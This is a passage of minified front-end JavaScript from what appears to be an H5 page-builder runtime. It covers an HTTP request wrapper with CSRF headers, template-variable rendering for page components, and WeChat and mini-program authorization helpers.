Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function p(t,e){return(p=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var g=document.head.querySelector('meta[name="csrf-token"]'),w=g&&g.content||"",m=["POST","PUT","PATCH","DELETE"],v="request:success",y="request:error",B="request:complete";var b={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},E=function(t){var e,r;function n(e,r,n,A,o){var i;return h(u(i=t.call(this,n)||this),"status",200),h(u(i),"code",200),h(u(i),"nativeCode",null),i.code=e,i.status=r,A&&(i.stack=A),o&&(i.nativeCode=o),i}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,p(e,r),n}(c(Error)),C=function(){function t(t,e,r){var A=this;h(this,"_url",""),h(this,"_type","json"),h(this,"_dataType","json"),h(this,"data",null),h(this,"headers",{Accept:b.json,"Content-Type":b.json}),h(this,"method","GET"),h(this,"timeout",0),h(this,"useXMLHttpRequest",!1),h(this,"cors",!1),h(this,"credentials",!1),h(this,"onProgress",void 0),h(this,"onUploadProgress",void 0),h(this,"proxy",void 0),h(this,"fetchTimeoutTimer",0),h(this,"_options",void 0),h(this,"handleProgress",(function(t){A.onUploadProgress&&A.onUploadProgress(t),A.onProgress&&A.onProgress(t.loaded,t.total)})),void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(t,e)),this.data=this.resolveData(e),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var o=n.d(t),i=r.method&&m.includes(r.method);if(o&&i){var a=r.csrfToken||w;a&&this.setHeader("X-CSRF-Token",a)}this._options=r}var e,r,o,i=t.prototype;return i.resolveUrl=function(t,e){return this.isQueryRequest()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?"+e:"?"+A.b(e)),t},i.setUrl=function(t){(this._url=t,/^(?:http[s]?:)?\/\/(.*?)/i.test(t))&&(n.e(t).host!==window.location.hostname&&(this.cors=!0))},i.resolveData=function(t){if(this.isQueryRequest()||null==t)return null;if("json"===this.type)return JSON.stringify(t);if("urlencoded"===this.type){var e=t;return A.b(e)}return t},i.setHeader=function(t,e){this.headers[t]=e},i.removeHeader=function(t){delete this.headers[t]},i.isQueryRequest=function(){return["GET","HEAD"].includes(this.method)},i.request=function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()},i.requestByFetchApi=function(){var t=a(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,a,s=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},r=[],this.timeout&&r.push(this.createFetchTimeout()),n=this.createFetchAbort(),A=n.promise,o=n.abort,r.push(A),i=window.fetch(this.url,e).then((function(t){return s.handleFetchLoad(t)})).catch((function(t){throw s.finallyFetch(),t})),r.push(i),a=Promise.race(r),this.proxy&&(this.proxy.abort=o.bind(this)),t.abrupt("return",a);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),i.requestByXMLHttpRequest=function(){var t=a(regeneratorRuntime.mark((function t(){var e,r,n,A=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(r in(e=new XMLHttpRequest).withCredentials=this.credentials,e.open(this.method,this.url),e.responseType=this.dataType,this.headers)e.setRequestHeader(r,this.headers[r]);return e.upload.onprogress=this.handleProgress,n=new Promise((function(t,r){e.onerror=A.handleXMLHttpRequestError(r),e.onabort=A.handleXMLHttpRequestAbort(r),A.timeout&&(e.timeout=A.timeout,e.ontimeout=A.handleXMLHttpRequestTimeout(r)),e.onreadystatechange=A.handleXMLHttpRequestReadyStateChange(t,r)})),e.send(this.data),this.proxy&&(this.proxy.abort=e.abort.bind(e)),t.abrupt("return",n);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),i.handleFetchLoad=function(t){var e=this;return new Promise(function(){var r=a(regeneratorRuntime.mark((function r(n,A){var o,i,a;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(e.finallyFetch(),r.prev=1,o=t.status,!e.isNoContentResponse(o)){r.next=6;break}return n(void 0),r.abrupt("return");case 6:return r.next=8,e.parseFetchData(t);case 8:if(i=r.sent,a=e.parseResponseData(i),!e.isHttpStatusException(o)){r.next=12;break}throw e.createHttpStatusError(a,t);case 12:if(a.success){r.next=14;break}throw e.createApiError(a);case 14:n(a.data),r.next=20;break;case 17:r.prev=17,r.t0=r.catch(1),A(r.t0);case 20:case"end":return r.stop()}}),r,null,[[1,17]])})));return function(t,e){return r.apply(this,arguments)}}())},i.parseFetchData=function(){var t=a(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r={json:function(){return a(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.json();case 2:return r=t.sent,t.abrupt("return",r);case 4:case"end":return t.stop()}}),t)})))()},text:function(){return e.text()},blob:function(){return e.blob()}}[this.dataType],t.next=4,r();case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t,this)})));return function(e){return t.apply(this,arguments)}}(),i.createFetchAbort=function(){var t,e=this;return{promise:new Promise((function(r,n){t=function(){var t=new E(1002,400,"请求被取消");n(t),e.finallyFetch()}})),abort:t}},i.createFetchTimeout=function(){var t=this;return new Promise((function(e,r){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new E(1001,504,"请求超时");r(e),t.finallyFetch()}),t.timeout)}))},i.finallyFetch=function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)},i.handleXMLHttpRequestReadyStateChange=function(t,e){var r=this;return function(){var n=this.status;if(this.readyState===this.DONE)if(r.finallyXMLHttpRequest(this),r.isNoContentResponse(n))t();else try{var A=r.parseXMLHttpRequstData(this),o=r.parseResponseData(A);if(r.isHttpStatusException(n))throw r.createHttpStatusError(o,this);if(!o.success)throw r.createApiError(o);t(o.data)}catch(t){e(t)}}},i.parseXMLHttpRequstData=function(t){return{json:function(){var e;if(t.response)e=t.response;else{var r=t.responseText;e=r?JSON.parse(r):null}return e},text:function(){return t.responseText},blob:function(){return new Blob([t.response])}}[this.dataType]()},i.handleXMLHttpRequestError=function(t){var e=this;return function(){var r=new E(1e3,500,"未知错误");t(r),e.finallyXMLHttpRequest(this)}},i.handleXMLHttpRequestAbort=function(t){var e=this;return function(){var r=new E(1002,400,"请求被取消");t(r),e.finallyXMLHttpRequest(this)}},i.handleXMLHttpRequestTimeout=function(t){var e=this;return function(){var r=new E(1001,504,"请求超时");t(r),e.finallyXMLHttpRequest(this)}},i.finallyXMLHttpRequest=function(t){t.upload.onprogress=null,t.ontimeout=null,t.onload=null,t.onerror=null,t.onabort=null,this.proxy&&(this.proxy.abort=null)},i.isNoContentResponse=function(t){return"HEAD"===this.method||204===t},i.isHttpStatusException=function(t){return t<200||t>=300&&304!==t},i.createHttpStatusError=function(t,e){var r=e.status,n=t.errorcode||r,A=t.errormsg||e.statusText||"未知错误",o=t.errorstack;return new E(n,r,A,o,t.nativecode)},i.createApiError=function(t){var e=t.errorcode,r=t.statuscode,n=t.errormsg||"未知错误",A=t.errorstack;return new E(e,r,n,A,t.nativecode)},i.parseResponseData=function(t){if("json"===this.dataType){var e=t;return null===e?this.createResponseData(null):"success"in e?e:"error_code"in e?this.parseOldResponseData(e):this.createResponseData(e)}return this.createResponseData(t)},i.parseOldResponseData=function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}},i.createResponseData=function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}},e=t,(r=[{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"type",get:function(){return this._type},set:function(t){["json","text","urlencoded","form"].includes(t)||(t="json"),this._type=t,this.contentType="form"!==t&&b[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){["json","text","blob"].includes(t)||(t="json"),this._dataType=t;var e="blob"!==t?b[t]:"*/*";this.setHeader("Accept",e)}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}}])&&s(e.prototype,r),o&&s(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();function U(t,e,r){return O.apply(this,arguments)}function O(){return(O=a(regeneratorRuntime.mark((function t(e,r,n){var A,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r=null),void 0===n&&(n={}),A=new C(e,r,n),t.prev=3,t.next=6,A.request();case 6:return i=t.sent,a={error:null,data:i,req:A},o.d.fire(v,a),o.d.fire(B,a),t.abrupt("return",i);case 13:throw t.prev=13,t.t0=t.catch(3),s={error:t.t0,data:null,req:A},o.d.fire(y,s),o.d.fire(B,s),t.t0;case 19:case"end":return t.stop()}}),t,null,[[3,13]])})))).apply(this,arguments)}function _(t,e,r){return void 0===r&&(r={}),r.method="GET",U(t,e,r)}function Q(t,e,r){return void 0===r&&(r={}),r.method="POST",U(t,e,r)}function F(t,e,r){return void 0===r&&(r={}),r.type="form",Q(t,e,r)}},function(t,e,r){"use strict";r(212);var n=r(44),A=r(142),o=r(50),i=/./.toString,a=function(t){r(62)(RegExp.prototype,"toString",t,!0)};r(42)((function(){return"/a/b"!=i.call({source:"a",flags:"b"})}))?a((function(){var t=n(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?A.call(t):void 0)})):"toString"!=i.name&&a((function(){return i.call(this)}))},function(t,e,r){"use strict";r.d(e,"f",(function(){return E})),r.d(e,"g",(function(){return U})),r.d(e,"b",(function(){return O})),r.d(e,"c",(function(){return _})),r.d(e,"e",(function(){return F})),r.d(e,"d",(function(){return P})),r.d(e,"a",(function(){return H}));r(9),r(14),r(15),r(19),r(10),r(47),r(112),r(38),r(41),r(39),r(25),r(103);var n,A,o=r(4),i=r(209),a=r(6),s=r(2),u=r(5),c=r(16),l=r(31),f=r(51),p=r(49),d=r(55),h=r(173),g=r(30),w=r(121),m=r(90);function v(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function y(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?v(Object(r),!0).forEach((function(e){B(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function B(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var b=a.a.get("renderer:helpers:variable"),E=((n={})[p.a.APP_NAME]=function(){return window.pageData.name},n[p.a.VIEW_COUNT]=function(){return window.pageData.viewCount},n[p.a.DATE]=function(){return Object(i.a)("yyyy/MM/dd hh:mm",new Date)},n[p.a.WECHAT_HEAD_IMG]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.headimgurl:""},n[p.a.WECHAT_NICKNAME]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.nickname:""},n[p.a.USER_HEAD_IMG]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.headimgurl:""},n[p.a.USER_NICKNAME]=function(){return window.pageData.wechatUserData?window.pageData.wechatUserData.nickname:""},n[p.a.UPLOADED_IMAGE]=function(){return window.localStorage.getItem(h.a.UPLOADED_IMAGE+"-"+window.pageData.shortUrl)||""},n[p.a.SLIDE_IMAGE]=function(){return window.localStorage.getItem(h.a.SLIDED_IMAGE_SRC)||""},n[p.a.AI_FACE_IMAGE]=function(){return window.RPCONFIG.staticHost+"/rp/assets/31a5a74b-7876-4d36-a0d5-dae5a3515c09"},n[p.a.DIY_POSTER_IMAGE]=function(t){var e=t.variable;return t.cmpId&&e&&e.cmpValueMap&&Object.keys(e.cmpValueMap).length&&e.cmpValueMap[t.cmpId]||""},n[p.a.APP_URL]=function(t){var e=window.location,r=e.href,n=e.origin,A=e.pathname;return t?""+n+A+"?"+Object(f.f)().reduce((function(t,e){return""+(t&&t+"&")+e.outParamKey+"="+e.value}),""):r},n);function C(t){var e=window.pageData.variables;if(!e)return null;for(var r=Object.keys(e),n=0;n<r.length;n++)for(var A=e[r[n]],o=0;o<A.length;o++){var i=A[o];if(t===i.name)return i}return null}function U(t,e,r,n){var A=window.pageData,o=A.variables,i=A.pages,a=r?o[r]:o.custom,s=[];a.forEach((function(r){r.name===t&&(n&&r&&r.cmpValueMap&&Object(g.g)(r.cmpValueMap)?i.reduce((function(t,e){return t.concat(e.cmps)}),[]).find((function(t){return t.id===n}))&&(r.cmpValueMap[n]=e,s.push(y(y({},r),{},{value:""}))):(r.value=e,s.push(y(y({},r),{},{value:e}))))})),F(s)}function O(t){return t.match(/{{.*}}/g)}function _(t){return t.replace(/\{\{(.+)\}\}/,"$1")}function Q(t,e,r){if(!t)return"";if("string"!=typeof t){var n={};return Object.keys(t).forEach((function(r){n[r]=Q(String(t[r]),e)})),n}var A=O(t);return A?(A.forEach((function(n){var A=_(n),o=null;e&&(o=e.find((function(t){return t.name===A})));var i="";if(!o||o.cmpValueMap&&Object(g.g)(o.cmpValueMap)){if(i=function(t,e){if(!t)return"";var r=C(t);return r?r.cmpValueMap&&e?r.cmpValueMap[e]||r.initalValue||"":r.value||r.initalValue||"":""}(A,r),A===p.a.UPLOADED_IMAGE){var a=C(A);(null==a?void 0:a.initalValue)===i&&(i="")}}else i=o.value||"";t=t.replace(n,String(i)),b.debug("开始渲染变量，变量名=%s，变量值=%s",A,i)})),Q(t)):t}function F(t){if(t&&0!==t.length){var e=t.map((function(t){return t.name})),r=function(){var t=[];return(window.pageData.allPages||[]).forEach((function(e){(e.cmps||[]).forEach((function(e){if(Object(d.c)(e,{componentCb:function(e){if(e.componentInfo&&e.componentInfo.isSimpleComponent)t.push(e.componentInfo);else{var r=e.componentInfo&&e.componentInfo.elements||[];r&&r.length>0&&(t=[].concat(t,r))}},pluginCb:function(e){var r=e.pluginInfo&&e.pluginInfo.elements||[];r&&r.length>0&&(t=[].concat(t,r))}})===d.a){if(e.inlinePageInfo){var r=e.inlinePageInfo.elements;t=[].concat(t,r)}t.push(e)}}))})),t}(),n=window.pageData.pages;if(r&&r.length>0){var A=Object(l.h)(),i=[];r.forEach((function(r){r.variables&&r.variables.length>0&&(A.includes(n.findIndex((function(t){return t.id===r.pid})))&&localStorage.setItem("POSTER_CACHE_FLAG","0"),r.variables.forEach((function(n){if(e.includes(n.name)){var A=I(r),o=null;if(r.isSimpleComponent||r.cmpEditBindId&&!r.slotId){var a="";if(r.isSimpleComponent){a=Object(c.e)(r.uuid);var s=Object(c.d)(a);P(r=Object(w.a)(r,!0),t),o=y(y({id:a},s),{},{componentInfo:y(y({},s.componentInfo),r)})}else{a=r.cmpEditBindId;var u=Object(c.d)(a);if(!u)return;var l=Object(d.c)(u,{componentCb:function(t){return{elements:t.componentInfo.elements||[],info:t.componentInfo,infoKey:"componentInfo"}},pluginCb:function(t){return{elements:t.pluginInfo.elements||[],info:t.pluginInfo,infoKey:"pluginInfo"}}});if(l!==d.a){var f,p=l.callbackRes,h=p.elements,g=p.info,v=p.infoKey,B=null,b=[].concat(h);if((B=i.find((function(t){return t.id===u.id})))&&(b=[].concat(B[v].elements)),b.find((function(t){return t.id===r.id})),b=b.map((function(e){var n;if(e.currentStatus&&e.cmpStatusList&&e.cmpStatusList.length){var o,i=Object(m.d)(b,e.key,e.currentStatus);return y(y(y({},e),i&&((o={})[A]=Q(i.variableTemplate||"",t),o)),{},{cmpStatusList:e.cmpStatusList.map((function(e){var r;return y(y({},e),{},((r={})[A]=Q(e.variableTemplate||e[A]||"",t),r))}))})}return e.id===r.id?y(y({},e),{},((n={})[A]=Q(r.variableTemplate||"",t),n)):e})),B)B[v].elements=b;else o=y(y({},u),{},((f={id:a})[v]=y(y({},g),{},{elements:b}),f))}else if(r.inlinePageType){var E,C=Q(r.variableTemplate||"",t,n.cmpId)||n.initalValue,U=y(y({},r),{},((E={})[A]=C,E)),O=i.find((function(t){return t.id===r.cmpEditBindId}));if(O&&O.inlinePageInfo&&O.inlinePageInfo.elements){var _,F=null==O||null==(_=O.inlinePageInfo)?void 0:_.elements.map((function(t){return t.id===U.id?U:t}));O.inlinePageInfo.elements=F}else{var S=Object(c.d)(r.cmpEditBindId);if(S){var T,H=null==S||null==(T=S.inlinePageInfo)?void 0:T.elements.map((function(t){return t.id===U.id?U:t}));o=y(y({},S),{},{inlinePageInfo:y(y({},S.inlinePageInfo),{},{elements:H})})}}}}}else{var x,R=Q(r.variableTemplate||"",t,n.cmpId)||n.initalValue;(x={id:r.id})[A]=R,o=x}o&&i.push(o)}})))})),i.length>0&&o.d.emit(u.b.UPDATE_CMP,{data:i}),b.info("需要更新的组件数据：",i),x()}}}function I(t){var e,r=t.type;return t.isSimpleComponent&&(r=t.simpleComponentType),r===s.c.TEXT&&t.message?"message":((e={})[s.c.TEXT]="text",e[s.c.BTN]="label",e[s.c.IMAGE]="src",e[s.c.SUBMIT]="label",e)[r]}function S(t,e){var r=t.variables[0],n=r.cmpId,A=r.cmpValueMap,o=I(t);t.variableTemplate=t.variableTemplate||t[o],Object(g.g)(A)?t[o]=Q(t.variableTemplate,e,n):t[o]=Q(t.variableTemplate,e)}var T=((A={})[s.c.TEXT]=S,A[s.c.BTN]=S,A[s.c.SUBMIT]=S,A[s.c.IMAGE]=function(t,e){var r=t.variables[0],n=r.name,A=r.cmpId,o=r.cmpValueMap,i=r.initalValue,a=t.variableTemplate||"{{"+n+"}}";t.variableTemplate=a,Object(g.g)(o)?t.src=Q(a,void 0,A)||i:t.src=Q(a,e)||i},A);function P(t,e){if(t.variables&&0!==t.variables.length&&Object.keys(T).includes(t.type||t.simpleComponentType)){var r=t.type;if(t.isSimpleComponent&&(r=t.simpleComponentType),t.currentStatus)return function(t,e,r){e.cmpStatusList.forEach((function(e){e.variables&&e.variables.length>0&&T[t](e,r)}))}(r,t,e);T[r](t,e)}}function H(){var t=(window.pageData||{}).variables;t&&(["custom","form","cmplib"].forEach((function(e){var r;null==(r=t[e])||r.forEach((function(t){t.value=t.initalValue||""}))})),["system","user"].forEach((function(e){t[e].forEach((function(t){var e;t.value=(null==(e=E[t.name])?void 0:e.call(E,{variable:t}))||t.initalValue||""}))})),function(){var t=window.pageData.variables;if(!t)return;var e=t.cmplib;(void 0===e?[]:e).length>0&&o.d.on(u.b.UPDATE_CMPLIB_VARIABLE,(function(t){var e=t.id,r=t.value,n=window.pageData.variables.cmplib,A=(void 0===n?[]:n).find((function(t){return t.id===e}));A.value=r,A&&F([y(y({},A),{},{value:r})])}))}(),x())}function x(){var t=window.pageData.variables;if(t){var e=t.cmplib;(void 0===e?[]:e).length>0&&o.d.emit(u.b.VARIABLES_CHANGE,void 0)}}},function(t,e,r){"use strict";r.d(e,"b",(function(){return p})),r.d(e,"h",(function(){return d})),r.d(e,"a",(function(){return g})),r.d(e,"i",(function(){return w})),r.d(e,"f",(function(){return m})),r.d(e,"g",(function(){return _})),r.d(e,"e",(function(){return F})),r.d(e,"c",(function(){return I})),r.d(e,"d",(function(){return S}));r(13),r(39),r(25),r(47),r(10),r(3),r(59),r(11);var n=r(69),A=r(12),o=r(17),i=r(37),a=r(51),s=r(43),u=r(54),c=r(119);function l(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function f(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){l(o,n,A,i,a,"next",t)}function a(t){l(o,n,A,i,a,"throw",t)}i(void 0)}))}}function p(t){var e=[];for(var r in t)o.f.includes(r)&&t[r].enabled&&e.push(t[r]);return e}function d(t){return h.apply(this,arguments)}function h(){return(h=f(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,r=window.pageData.orgId){t.next=4;break}return t.abrupt("return",!1);case 4:if(n=[],e.forEach((function(t){return!n.includes(t.appInstanceId)&&n.push(t.appInstanceId)})),n.length){t.next=8;break}return t.abrupt("return",!1);case 8:return t.next=10,Object(s.a)(r,n);case 10:return t.abrupt("return",!!t.sent);case 13:return t.prev=13,t.t0=t.catch(0),t.abrupt("return",!1);case 16:case"end":return t.stop()}}),t,null,[[0,13]])})))).apply(this,arguments)}function g(t){var e=t.find((function(t){return t.key===o.g.APP_ENVIRONMENT_AUTH})),r="";e&&(r=e.data.userAgent);return r}function w(t){var e=t.find((function(t){return t.key===o.g.MINI_PROGRAM_ENVIRONMENT_AUTH}));if(Object(a.e)()||!e)return!0;var r=window.pageData.wechatUserData;if(r&&Object.keys(r).length)return!0;var n=e.data,A=n.authUrl,i=n.applicationId;return F(A+"?appid="+(void 0===i?"":i)+"&redirect_url="+encodeURIComponent(window.location.href)),!1}function m(t){return v.apply(this,arguments)}function v(){return(v=f(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.find((function(t){return t.key===o.g.APP_ENVIRONMENT_AUTH}))){t.next=3;break}return t.abrupt("return");case 3:if(n=r.data.sdk,window.AppAuthorization){t.next=7;break}return t.next=7,Object(i.a)(n);case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function y(t){var e=[];return t.forEach((function(t){t.key!==o.g.ATTENTION_GZH_AUTH&&t.key!==o.g.CUSTOM_INTERFACE_AUTH||e.push(t)})),e}function B(t){return b.apply(this,arguments)}function b(){return(b=f(regeneratorRuntime.mark((function t(e){var r,n,o,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=window,n=r.pageData,(o=n.wechatUserData)&&o.openid){t.next=4;break}return t.abrupt("return",!1);case 4:return i=o.openid,a=e,t.prev=6,t.next=9,Object(A.a)(a,i);case 9:return s=t.sent,t.abrupt("return",!!s);case 13:return t.prev=13,t.t0=t.catch(6),t.abrupt("return",!1);case 16:case"end":return t.stop()}}),t,null,[[6,13]])})))).apply(this,arguments)}function E(t){return C.apply(this,arguments)}function C(){return(C=f(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(A.a)(e);case 2:return r=t.sent,t.abrupt("return",r);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function U(t){return O.apply(this,arguments)}function O(){return(O=f(regeneratorRuntime.mark((function t(e){var r,n,A,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.length){t.next=2;break}return t.abrupt("return",!0);case 2:if(r=e[0],n=r.key,A=r.data,t.prev=3,n!==o.g.ATTENTION_GZH_AUTH){t.next=14;break}return i=A.callbackUrl,a=A.redirectUrl,t.next=8,B(i);case 8:if(!t.sent){t.next=13;break}return e.shift(),U(e),t.abrupt("return",!0);case 13:Object(c.c)(a);case 14:if(n!==o.g.CUSTOM_INTERFACE_AUTH){t.next=25;break}return s=A,t.next=18,E(s.callbackUrl);case 18:if(!t.sent){t.next=23;break}return e.shift(),U(e),t.abrupt("return",!0);case 23:return Object(c.c)(s.redirectUrl),t.abrupt("return",!1);case 25:t.next=30;break;case 27:return t.prev=27,t.t0=t.catch(3),t.abrupt("return",!1);case 30:return t.abrupt("return",!0);case 31:case"end":return t.stop()}}),t,null,[[3,27]])})))).apply(this,arguments)}function _(t){return Q.apply(this,arguments)}function Q(){return(Q=f(regeneratorRuntime.mark((function t(e){var r,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(n.a)();case 2:if(t.sent===o.d.WX_BROWSER){t.next=5;break}return t.abrupt("return",!0);case 5:if((r=y(e)).length){t.next=8;break}return t.abrupt("return",!0);case 8:return t.next=10,U(r);case 10:return A=t.sent,t.abrupt("return",A);case 12:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function F(t){var e=/^\//.test(t)?t:"/"+t;if(window.top===window){var r=I();if(!r)return;var n="flag_"+Math.random().toString(32).substring(2);r.miniProgram[n]=!0,r.miniProgram.navigateTo({url:e,complete:function(){setTimeout((function(){r.miniProgram[n]&&r.miniProgram.switchTab({url:e})}),100)}})}else window.top&&window.top.postMessage({data:{mplink:e},type:"miniProgram"},"*")}function I(){var t=window.wx;return!Object(u.a)()&&S&&window.tt&&(t=window.tt),!Object(u.a)()&&T&&window.my&&(t=window.my),t}var S=navigator.userAgent.toLowerCase().includes("toutiaomicroapp"),T=navigator.userAgent.indexOf("AlipayClient")>-1},function(t,e,r){var n=r(34),A=r(65),o=r(71),i=r(97)("src"),a=r(266),s=(""+a).split("toString");r(82).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,r,a){var u="function"==typeof r;u&&(o(r,"name")||A(r,"name",e)),t[e]!==r&&(u&&(o(r,i)||A(r,i,t[e]?""+t[e]:s.join(String(e)))),t===n?t[e]=r:a?t[e]?t[e]=r:A(t,e,r):(delete t[e],A(t,e,r)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[i]||a.call(this)}))},function(t,e,r){"use strict";r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return A}));var n={second:{name:"SECOND",alt:["请选择","请选择"]},third:{name:"THIRD",address:{name:"ADDRESS",alt:["省","市","县"]},custom:{name:"CUMTOM",alt:["请选择","请选择","请选择"]}}},A="deprecatedForm"},function(t,e,r){var n=r(27);n(n.S+n.F,"Object",{assign:r(285)})},function(t,e,r){var n=r(56),A=r(104);t.exports=r(50)?function(t,e,r){return n.f(t,e,A(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e,r){"use strict";var n=r(228),A=r(175);t.exports=r(229)("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var e=n.getEntry(A(this,"Map"),t);return e&&e.v},set:function(t,e){return n.def(A(this,"Map"),0===t?0:t,e)}},n,!0)},function(t,e,r){var n=r(84);t.exports=function(t){return Object(n(t))}},function(t,e,r){"use strict";var n;!function(t){t.PLAY="play",t.PAUSE="pause",t.STOP="stop",t.GOTO="gotoVideoTime"}(n||(n={})),e.a=n},function(t,e,r){"use strict";r.d(e,"d",(function(){return o})),r.d(e,"a",(function(){return a})),r.d(e,"f",(function(){return s})),r.d(e,"c",(function(){return u})),r.d(e,"b",(function(){return c})),r.d(e,"e",(function(){return l}));var n=r(54),A=r(17);function o(){return!1!==window.RPCONFIG.isRabbitpreEnv}var i=null;function a(t){if(i)return i;if(Object(n.a)())return i=window.isMiniProgram?A.d.WX_MINI_PROGRAM:A.d.WX_BROWSER;var e=l(t);return i=e?A.d.EXT_APP:A.d.H5}function s(t){window.H5_RUNTIME_ENV=t,i||(i=t)}function u(){return i===A.d.H5}function c(){return i===A.d.EXT_APP}function l(t){return!!t&&-1!==navigator.userAgent.toLowerCase().indexOf(t.toLowerCase())}},function(t,e,r){"use strict";r(46),r(39),r(25),r(24),r(3),r(9),r(28),r(21),r(18),r(20);var n,A=r(7),o=r(219),i=r(4),a=r(1),s=r(8),u=r(5);function c(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return d})),r.d(e,"c",(function(){return g})),function(t){t.PICKER="picker",t.DEMOSTRATOR="demostrator",t.INVITOR="invitor",t.LINGJU="lingju",t.ADVERTISEMENT="advertisement",t.THIRD_STATISTICS="third_statistics"}(n||(n={}));var 